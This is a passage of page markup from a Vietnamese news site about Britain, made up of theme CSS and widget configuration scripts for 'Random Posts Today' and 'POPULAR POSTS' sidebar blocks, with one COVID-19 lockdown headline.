/* custom css */
.tdi_9_229{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_0cc  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_0cc{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_936 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_936" >
<style>
.td-theme-wrap .tdi_12_936 .td-block-title > *,
            .td-theme-wrap .tdi_12_936 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_936 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_936 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_936 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_936 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_936 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_936 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_936 .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_936 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_936 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_936 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_936 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_936 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_936 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_936 .td-read-more a,
            .td-theme-wrap .tdi_12_936 .td-weather-information:before,
            .td-theme-wrap .tdi_12_936 .td-weather-week:before,
            .td-theme-wrap .tdi_12_936 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_936 .td-post-category,
            .td-theme-wrap .tdi_12_936 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_936{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_936{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_936 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_936 .entry-thumb{
					background-position: center 50%;
				}.tdi_12_936 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_936 .td-image-container,
				.ie11 .tdi_12_936 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_936 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_936 .td-module-meta-info,
				.ie11 .tdi_12_936 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_936 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_936 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_936 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_936 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_936 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_936 .td-post-vid-time{
					display: block;
				}.tdi_12_936 .td-post-category{
					display: none;
				}.tdi_12_936 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_936 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_936 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_936 .td-read-more{
					display: none;
				}.tdi_12_936 .td-post-author-name{
					display: none;
				}.tdi_12_936 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_936 .td-icon-star,
                .tdi_12_936 .td-icon-star-empty,
                .tdi_12_936 .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_936 .td-module-comments{
					display: none;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_936 .td-module-title a{
					color: #ffffff;
				}.tdi_12_936 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_936 .td-block-title a,
				.tdi_12_936 .td-block-title span{
					font-size:18px !important;
				}.tdi_12_936 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_936 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_936 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_936 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_936 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_936 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_936 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_936 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_936 .td-module-container:before{
					bottom: -10px;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_936 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_936 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_936 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_936 .td-module-container:before{
					bottom: -13px;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_936 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_936 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_936 = new tdBlock();
block_tdi_12_936.id = "tdi_12_936";
block_tdi_12_936.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_936","tdc_css_class":"tdi_12_936","tdc_css_class_style":"tdi_12_936_rand_style"}';
block_tdi_12_936.td_column_number = "1";
block_tdi_12_936.block_type = "td_flex_block_1";
block_tdi_12_936.post_count = "0";
block_tdi_12_936.found_posts = "0";
block_tdi_12_936.header_color = "";
block_tdi_12_936.ajax_pagination_infinite_stop = "";
block_tdi_12_936.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_936);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_936 class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_933  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_933{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_927 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_927" >
<style>
.td-theme-wrap .tdi_15_927 .td-block-title > *,
            .td-theme-wrap .tdi_15_927 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_927 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_927 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_927 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_927 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_927 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_927 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_927 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_927 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_927 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_927 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_927 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_927 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_927 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_927 .td-read-more a,
            .td-theme-wrap .tdi_15_927 .td-weather-information:before,
            .td-theme-wrap .tdi_15_927 .td-weather-week:before,
            .td-theme-wrap .tdi_15_927 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_927 .td-post-category,
            .td-theme-wrap .tdi_15_927 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_927{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_927{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_927 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_927 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_927 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_927 .td-image-container,
				.ie11 .tdi_15_927 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_927 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_927 .td-module-meta-info,
				.ie11 .tdi_15_927 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_927 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_927 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_927 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_927 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_927 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_927 .td-post-vid-time{
					display: block;
				}.tdi_15_927 .td-post-category{
					display: none;
				}.tdi_15_927 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_927 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_927 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_927 .td-read-more{
					display: none;
				}.tdi_15_927 .td-post-author-name{
					display: none;
				}.tdi_15_927 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_927 .td-icon-star,
                .tdi_15_927 .td-icon-star-empty,
                .tdi_15_927 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_927 .td-module-comments{
					display: none;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_927 .td-module-title a{
					color: #ffffff;
				}.tdi_15_927 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_927 .td-block-title a,
				.tdi_15_927 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_927 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_927 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_927 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_927 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_927 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_927 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_927 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_927 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_927 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_927 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_927 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_927 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_927 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_927 = new tdBlock();
block_tdi_15_927.id = "tdi_15_927";
block_tdi_15_927.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_927","tdc_css_class":"tdi_15_927","tdc_css_class_style":"tdi_15_927_rand_style"}';
block_tdi_15_927.td_column_number = "1";
block_tdi_15_927.block_type = "td_flex_block_1";
block_tdi_15_927.post_count = "3";
block_tdi_15_927.found_posts = "1086";
block_tdi_15_927.header_color = "";
block_tdi_15_927.ajax_pagination_infinite_stop = "";
block_tdi_15_927.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_927);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_927 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
